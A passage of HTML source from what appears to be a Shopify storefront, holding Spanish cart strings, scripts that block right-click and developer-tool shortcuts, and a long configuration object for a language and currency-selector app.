        cart_clear_url: '/es-int/cart/clear',
        cart_url: '/es-int/cart',
        predictive_search_url: '/es-int/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New 